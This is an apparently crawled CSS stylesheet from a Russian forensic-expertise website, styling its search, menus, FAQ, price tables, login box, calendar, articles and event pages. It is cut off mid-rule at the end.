	padding: 0 6px;
}

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/objects.php
body_size: 7970
content:
.search
{
  width:auto;

  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:20px 10px 40px 10px;
}

.search .search_object
{
  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:0px 0px 20px 0px;
}

.search .search_object .title
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object .title a
{
  color: #000eaa;
  font-size:13px;
  font-family:Arial;
  line-weight:bolder;

  text-decoration:underline;
  
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object font
{
  color: #374A9D;
  font-size:12px;
  font-family:Arial;
  line-weight:bolder;
  
  margin:0px 0px 0px 0px;
}

.search .search_object p
{
  color: #000eaa;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  text-indent:15px;
  text-align:justify;

  margin:5px 0px 0px 0px;
}

.main_menu
{
  width:100%;
  margin:0px 0px 40px 0px;
}

.main_menu ul
{
  padding:0px;
  margin:0px;

  list-style-position:inside;
}

.main_menu ul li
{
  margin:0px;
  padding:0px;
}

.main_menu ul li a
{
  color: #374a9d;  
  font:normal 12px  Book Antiqua;
  text-decoration:none;

}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.swf
{
  border:1px red solid;
  width:628px;
  margin:20px 0px 10px 50px;
}

.swf object
{

}

.filter
{
  color:#000084;

  background:#96AAE2;
  border:1px #000084 solid;

  padding:2px 0px;
  margin:10px 10px 10px 10px;

  text-align:left;

  clear:both;
}

.filter .brand
{
  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .brand select
{
}

.filter .type
{
  padding:2px 0px 2px 10px;
}

.filter .type select
{
  width:100px;
}


.filter .rubric
{
  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .rubric select
{
  width:150px
}


.filter .pages
{
  font: bolder 13px Arial;

  padding:2px 5px 2px 5px;

  text-align:center;
}

.filter .pages a
{
  color:#374A9D;
  font: normal 12px Arial;

  text-decoration:none;
}

.filter .price
{
  color:#000084;
  font: bolder 12px Arial;

  width:180px;

  padding:2px 5px 2px 0px;

  text-align:right;
}


.filter .text
{
  font: bolder 12px Arial;

  width:190px;

  padding:2px 0px 2px 10px;
}

.filter .text select
{
  width:140px;
}


.filter .party
{
  font: bolder 12px Arial;

  width:200px;

  padding:2px 0px 2px 10px;
}

.filter .party select
{
}


.filter_form table
{
  text-align:center;
  margin:10px auto 10px auto;
}


.filter_form form td
{
  text-align:left;
}

.filter_form .title
{
  text-align:center;
}

.filter_form .button
{
  text-align:center;
}

.glossary
{
  margin:0px 0px 0px 0px;
}

.glossary #detail
{
  margin:20px 20px 20px 20px;
}

.glossary #detail table
{
  width:100%
}

.glossary #detail .title
{
  font-weight:bolder;

  text-align:center;

  margin:10px 0px;
  padding:0px;
}

.glossary #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.glossary .catalog
{
  width:100%;
  margin:0px 25px 0px 25px;
}

.glossary .catalog .catalog_object
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.glossary .catalog .catalog_object .title a
{
  font:12px bolder #000780;

  padding:0px;
  margin:0px;
}



.alphaviteline
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  padding:5px 0px 5px 5px;
  margin:5px 0px 5px 0px;

  text-align:center;
}

.alphaviteline a
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  text-align:left;
}

.submenu
{
  margin:10px 0px 10px 0px;
}

.submenu table
{
  width:auto;
  margin:0px auto;
}

.submenu td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.submenu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

   border-bottom:1px #5f054e dashed;
}


.submenu li a
{
  color:#000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:normal;
}

.submenu li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}





















.submenu1
{
  margin:10px 0px 10px 0px;
}

.submenu1 table
{
  width:auto;
  margin:0px auto;
}

.submenu1 td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu1 td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu1 td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}


.submenu1
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu1 ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu1 li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

  border-bottom:1px #5f054e dashed;
}


.submenu1 li a
{
  color:#000eaa;
  font-weight:bolder;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu1 li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu1 li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:bolder;
}

.submenu1 li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}

.submenu1 ul li ul
{
  margin:2px 0px 7px 17px;
  padding:0px;
  list-style:none;
}

.submenu1 ul li ul li
{
  padding:0px;
  margin:0px;
  border:none;
}

.submenu1 ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}

.submenu1 ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}



.submenu1 ul li ul li ul
{
  margin:2px 0px 7px 12px;
  padding:0px;
  list-style:none; 
}

.submenu1 ul li ul li ul li
{
  padding:0px;
  margin:0px;
}

.submenu1 ul li ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}

.submenu1 ul li ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}


.select
{
  margin:5px 0px;

  text-align:center;
}

.select select
{
  width:160px;
}

.select
{
  margin:5px 0px;

  text-align:center;
}

.longselect
{
  margin:5px 0px;

  text-align:center;
}

.longselect select
{
  width:80%;
}

.export_form
{
  margin:20px 0px;
}

.image
{
  text-align:center;
}

.image img
{
  border:1px #666666 solid;
}

.faq
{
  margin:0px 0px 0px 0px;
}

.faq #detail
{
  margin:20px 20px 20px 20px;
}

.faq #detail .bolder
{
  margin:0px;
  padding:0px;
}

.faq #detail div.title
{
  font-weight:normal;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.faq #detail div.title span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.faq #detail .text div.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text p
{
  text-indent:15px;
  margin:0px;
}



.faq .catalog
{
  margin:0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object
{
  margin:20px 0px 0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-indent:0px;

  margin:10px 0px 10px 15px;
  padding:0px;
}

.faq .catalog .catalog_object div.title span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .text1 span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}



.faq .preview
{
  margin:0px 0px;
  padding:0px;
}

.faq .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.faq .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text1 p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.price table
{
  border-collapse: collapse;
  margin:0px;
  padding:0px;
}

.price td
{
  font-family: tahoma, verdana, sans-serif;
  font-size: 11px;
  font-weight:normal;

  text-align:center;
  vertical-align:top;

  cursor:default;

  color: #323232;

  padding: 2px 3px 2px 8px;

  border:1px solid #E9E6FB;

  background-color: #ffffff;
}

.price td a
{
  color:#777777;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price td a:hover
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price .header td
{
  color: #756CC6;

  text-align:center;

  background-color: #DFDBF6;
}

.price .title td
{
  padding:5px;

  font-size: 11px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price .title1 td
{
  padding:5px;

  font-size: 12px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price div
{
  text-align:center;
  margin:0px 20px 10px 20px;
}

.price a
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.price a:hover
{
  color:#aaaaaa;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.mail_form
{

}

.mail_form select
{
  width:250px;
}

.mail_form input
{
  width:250px;
}

.mail_form textarea
{
  width:300px;
  height:150px;
}

.mail_form #fields
{
  width:500px;
  margin:0px auto;
}

.mail_form  a
{
  color: #000eaa;

  font: bolder 12px Arial;

  text-decoration:none;
}

.mail_form .title
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;

  margin:0px 0px 0px 0px;
}


.mail_form .error
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;
  text-align:center;

  margin:20px 0px 20px 0px;
}

.comments
{
  margin:50px 30px 30px 30px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments a
{
  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments td
{
  margin:0px;
  padding:3px;
}

.comments p
{
  margin:0px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;

  text-indent:20px;
  text-align:justify;
}

.comments .title
{
  margin:0px;

  color: #000eaa;
  font:bolder 13px Tahoma;

  text-decoration:none;
}




.address
{
  margin:20px auto;
  padding:0px 5px 0px 5px;

  font:bolder 12px Arial;
  color: #000780;

  text-align:left;
}


.address .catalog_object .subtitle
{
  color: #000780;
  font:bolder 12px Arial;

  margin:0px 0px 10px 20px;
}

.address .catalog_object
{
  margin:10px 0px;
  padding:5px;
}

.address .catalog_object .name
{
  margin:10px 0px;
  padding:0px;

  font:bolder 15px Arial;
  color: #000eaa;

  text-align:center;
  text-decoration:none;
}

.address .catalog_object .imagetd
{
  padding:0px;

  text-align:center;
  vertical-align:middle;
}

.address .catalog_object .imagetd img
{
  margin:0px;
  padding:0px;
  border:1px #000780 solid;
}

.address .catalog_object .contacts
{
  color:#666666;
  font:normal 11px Arial;

  margin:0px 0px 20px 40px;
}

.address .catalog_object .contacts div
{
  margin:2px 0px 2px 0px;
}

.address .catalog_object .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address .catalog_object .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address .catalog_object .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}





.address a
{
  font:bolder 12px Arial;
  color:#666666;

  text-decoration:none;
}

.address p
{
  margin:0px;

  font:normal 12px Arial;
  color: #666666;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}


.address textarea
{
  width:200px;
  height:50px;
}

.address td.propname
{
  vertical-align:top;
  width:120px;
}


.address #detail
{
  padding:5px;
}

.address #detail .subtitle
{
  color: #000780;
  font:bolder 13px Arial;

  margin:0px 0px 10px 20px;
}

.address #detail #image
{

}

.address #detail #big
{
  border:1px #000780 solid;
}

.address #detail #name
{
  margin:10px 0px;

  font:bolder 18px Arial;
  color: #000780;

  text-align:center;
  text-decoration:none;
}

.address #detail #name input
{
  width:300px;
}

.address #detail .contacts
{
  color:#666666;
  font:normal 12px Arial;

  margin:0px 0px 20px 40px;
}

.address #detail .contacts div
{
  margin:2px 0px 2px 0px;
}

.address #detail .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address #detail .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail #galary
{
  margin:0px auto 0px auto;
}

.address #detail #galary div
{
  margin:5px;
  float:left;
}

.address #detail #galary img
{
  border:1px #000780 solid;
}


.address #detail #description
{
  width:100%;
  margin:10px 0px;
}

.address #detail #description p
{
  margin:0px;

  font:normal 12px Arial;
  color: #000780;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}

.address #detail #description textarea
{
  width:100%;
  height:100px;
}

.consult
{
  text-align:right;
  padding-right:5px;

  color: #000780;
  font:bolder 16px Arial;
}

.consult .title
{
  margin:10px 0px 0px 0px;
  padding:0px;

  color: #000780;
  font:bolder 16px Arial;

  text-align:left;
}

.consult p
{
  margin:3px 0px;
}

.consult .phone
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult .icq
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult img
{
  margin:0px 10px;
}

.links
{
  margin:5px 0px;
  padding:0px;
}

.links .preview
{
  margin:0px 0px;
  padding:0px;
}

.links .preview .preview_object
{
  margin:4px 0px;
  padding:0px;
}

.links .preview .preview_object a
{
  color:blue;
  text-decoration:underline;
}

.links .catalog
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.links .catalog .catalog_object
{
  margin:0px 0px 15px 0px;
  padding:0px;
}

.links .catalog .catalog_object a
{
  color:blue;
  text-decoration:underline;
}

.links .title
{
  margin:3px 0px;
}

.links p
{
  margin:3px 0px;
}

.links .descript
{
  margin:0px 0px 0px 20px;
}

.news
{
  margin:0px;
  pdding:0px;
}

.news .catalog
{
  margin:10px 0px;
  padding:0px;
}

.news .catalog .catalog_object
{
  margin:5px 10px;
}

.news .catalog .catalog_object table
{
  margin:0px;
  width:100%;
}

.news .catalog .catalog_object .imgtd
{
  width:10px;
}

.news #detail .catalog_text
{
  margin:0px;
}

.news .catalog .catalog_object .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .catalog .catalog_object .catalog_text p
{
  margin:2px 2px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news .catalog .catalog_object .detail_link
{
  text-align:right;
}

.news .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  text-weight:bolder;
  font-family:Verdana;
}





.news .preview
{
  margin:0px 0px;
  padding:0px;
}

.news .preview .preview_object
{
  margin:5px 0px 15px 0px;
}

.news .preview .preview_object table
{
  margin:0px;
  width:100%;
}

.news .preview .preview_object .imgtd
{
  width:10px;
}

.news .preview .preview_object .catalog_text
{
  margin:0px;
}

.news .preview .preview_object .title
{
  margin:0px;

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .preview .preview_object .catalog_text p
{
  margin:2px 2px;
  padding:0px;

  color: #000780;

  font-size:10px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:0px;
}

.news .preview .preview_object .detail_link
{
  margin:0px;
  text-align:right;
}

.news .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}




.news #detail
{
  margin:10px 0px;
  padding:0px;
}

.news #detail table
{
  margin:0px;
  width:100%;
}

.news #detail .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}



.news #detail .catalog_text p
{
  margin:2px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news #detail .detail_link
{
  margin:0px;
  text-align:right;
}

.news #detail .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.peoples
{
  vertical-align:top;

  margin:0px 0px;
  padding:0px;
}


.peoples .preview
{
  margin:0px;
  padding:0px;
}

.peoples .preview_object
{
  vertical-align:top;

  text-align:center;

  width:33%;
  margin:0px;
}

.peoples .preview_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .preview_object .title
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .catalog
{
  margin:10px 30px 10px 30px;
  padding:0px;
}

.peoples .catalog_object
{
  width:auto;
  margin:5px 0px;
}


.peoples .catalog_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .name a
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;

}

.peoples .catalog_object .fulldate
{

  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:right;

}

.peoples .catalog_object .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples .catalog_object .imgtd
{
  width:50px;
}





.peoples #detail
{
  margin:20px 30px 20px 30px;
  padding:0px;
}

.peoples #detail .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples #detail .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}


.peoples #detail .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples #detail .imgtd
{
  width:50px;
}




.peoples_list
{
  margin:0px 0px;
  padding:0px;
}


.peoples_list .preview
{
  margin:0px;
  padding:0px;
}

.peoples_list .preview_object
{
  width:auto;
  margin:0px;
}

.peoples_list .preview_object .name,a
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:left;

}


.peoples .bibliography
{
  margin:20px 0px 20px 20px;
}

.toploginform
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF;

  width:189px;
  height:112px;
  text-align:right;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right;
  padding:10px 0px 10px 10px;
  text-decoration:none;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:right;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform input#top_login_reg
{
  margin-right:10px;
  width:103px; 
  height:17px; 
  background:url(/images/reg.jpg) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.cities
{

}

.cities a
{
  font-size:12px;
  color:blue;
}

.cat_calendar
{
  margin:0px 0px 0px 0px;
}

.cat_calendar .title
{
  width:auto;

  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:0px;
  padding:1px 5px 1px 5px;

  background:none;

  text-align:left;
}

.cat_calendar table
{
  width:100%;
}

.cat_calendar tr.week
{

}

.cat_calendar tr.week td
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  height:22px;

  text-align:center;
  vertical-align:middle;

  border-bottom:1px #000eaa solid;
}

.cat_calendar tr.days
{
  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  height:20px;
}

.cat_calendar tr.days td
{
  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.out
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.now
{
  border:1px solid #000780;
  background:#FFFFFF;
}

.cat_calendar tr.days a
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-decoration:underline;
  text-align:center;
  vertical-align:middle;
}

.book
{

}


.book .title
{
  margin:40px 0px 0px 0px;

  font-weight:bolder;
  font-size:16px;
  font-face:arial;
  color:#0000AA;
}

.book .title a.file_link, font
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .subtitle
{
  margin:40px 30px 5px 30px;

  font-weight:bolder;
  font-size:15px;
  font-face:arial;
  color:#0000AA;

  text-align:center;
}

.book .oglav ul
{
  margin:25px 50px 10px 40px;

  list-style-type:none;

  text-align:left;
}

.book .oglav ul li
{
  padding:3px 0px;

  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .oglav ul li a
{
  font-weight:normal;
  font-size:14px;
  font-face:Arial;
  color:#0000AA;
}

.book .oglav ul li a.file_link
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .text
{
  margin:10px 30px 30px 30px;  
}

.book .text p
{
  margin:5px 0px 5px 0px;

  font-weight:normal;
  font-size:13px;
  font-face:Arial;
  color:#0000AA;

  text-indent:15px;
  text-align:justify;
}

.bank
{

}

.bank .requsits
{
  width:300px;

  margin:10px auto;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank .buttons
{
  width:650px;

  margin:20px auto;

  color:red;
  font:bolder 12px Arial;

  text-align:center;
}

.bank .buttons font
{
  margin:0px 0px 0px 30px;

  color:red;
  font:bolder 12px Arial;
}

.bank .descript
{
  width:300px;

  margin:10px auto;

  color:red;
  font:normal 12px Arial;
}

.bank .title
{
  margin:10px 0px;

  color:red;
  font:bolder 18px Arial;

  text-align:center;
}

.bank .subtitle
{
  margin:10px 0px;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank table
{
  border:1px red solid;
  margin:0px 0px 20px 0px;
}

.bank .head td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F2D0CF;


  text-align:center;
  vertical-align:middle;
}

.bank .entry td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F1E7E8;

  text-align:center;
  vertical-align:middle;
}

.vote
{
  padding: 0px;
  margin: 0px 0px 0px 0px;
  padding:0px 5px 0px 0px;
}

.vote .voteres
{
  background: #000780;
  height:10px;
}

.vote .voteresall
{
  height:10px;
  border:1px solid #000eaa;
  width:100%;
}

.vote .title
{
  color: #000eaa;
  font:bolder 12px Arial;
  line-height:16px;
  text-align:left;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.article
{
  margin:0px 0px 0px 0px;
}

.article #detail
{
  margin:20px 20px 20px 20px;
}

.article #detail .bolder
{
  margin:0px;
  padding:0px;
}

.article #detail .title
{
  font-weight:bolder;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.article #detail div.title .title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.article #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.article #detail .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}

.article #detail .comments .footer
{
  margin:20px 0px;
}

.article #detail .comments .footer a
{
  text-decoration:underline;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}

.article #detail .comments .title
{
  text-align:center;
  margin:10px 0px;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}





.article .catalog
{
  margin:0px 0px;
  padding:0px;
}

.article .catalog .catalog_object
{
  margin:20px 20px 0px 20px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:10px 0px 10px 40px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.article .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.article .catalog .catalog_object .text
{
  margin:0px;
  padding:0px;
}

.article .catalog .catalog_object .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}


.article .preview
{
  margin:0px 0px;
  padding:0px;
}

.article .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.article .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text1 p
{
  margin:0px;
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.event
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}

.event p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}

.event .partisipant
{
  padding:20px 10px 10px 50px;
}

.event .partisipant .title
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:13px;
  color:#446BC2;
}

.event .partisipant td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event .partisipant td p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event #text p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#85781c;
  line-height:20px;
  margin:0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event .detail
{
  margin:4px;
}
.event .detail #title
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  margin:5px 5px 5px 5px;

  text-decoration:none;
}
.event .detail .button_block
{
  margin:10px 0px 10px 0px;

  clear:both;
}

.event .detail .button_block .button
{
  margin:0px 10px 0px 10px;

  display:inline;
}

.event .detail .button_block .button a
{
  font-weight:normal;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;
  color:#446bc2;
  text-decoration:none;
}

.event .detail .button_block .button a:hover
{
  font-weight:normal;
  font-size: 12px;
